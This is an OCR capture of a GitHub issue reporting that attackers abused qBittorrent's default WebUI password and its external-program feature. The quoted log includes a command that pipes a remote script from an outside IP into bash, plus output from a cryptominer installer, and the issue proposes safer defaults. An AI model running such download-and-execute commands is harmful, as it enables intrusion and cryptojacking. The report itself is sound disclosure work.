 github.com/qbittorrent/qBittorrent/issues/18731
WEB 靶场 Study Person 渗透 Article Tools Spider Collection JAVA 哔哩哔哩 PortSwigger 目录 | Go入门指南
mayli commented on Mar 20, 2023 • edited
Contributor
Suggestion
Qbittorrent isn't quite secure since it has a default password and hardcoded webui port. Qb also allows executing random code
directly through the webui.
I've recently noticed the following entries in the log
(N) 2023-03-18T15:42:59 - Added new torrent. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:00 - Peer "83.97.20.160:8999" is added to torrent "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Torrent download finished. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Running external program. Torrent: "qBittorrent_update.elf". Command: `bash -c "(curl -s -L htt
http://178.220.80.24:51518/update.sh) | bash -s"`
(N) 2023-03-18T15:43:06 - Removed torrent and deleted its content. Torrent: "qBittorrent_update.elf"
....
[*] Removing previous c3pool miner (if any)
[*] Removing /home/ubuntui/.c3pool directory
[*] Downloading C3Pool advanced version of xmrig to /tmp/xmrig.tar.gz
[*] Unpacking /tmp/xmrig.tar.gz to /home/ubuntu/.c3pool
[*] Checking if advanced version of /home/ubuntu/.c3pool/xmrig works fine (and not removed by antivirus software)
[*] Miner /home/ubuntu/.c3pool/xmrig is OK
[*] Creating /home/ubuntu/.c3pool/miner.sh script
[*] Enabling huge pages
sysctl: setting key "vm.nr_hugepages", ignoring: Read-only file system
Running with 223992
It's clearly that there are some script boys are scanning peers and exploiting this RCE on the interweb, and it's better to have some
security defaults to prevent this.
Couple possible ideas including force non-default password on login and deny external program execution if default password
being used.
Assignees
No one assigned
Labels
Duplicate Security
Projects
None yet
Milestone
No milestone
Development
Successfully merging a pull reque
Drop WebUI default credent
glassez/qBittorrent
Deny remote user login with
sledgehammer999/qBittorrer
Notifications
Subscril
You're not receiving notifications
13 participants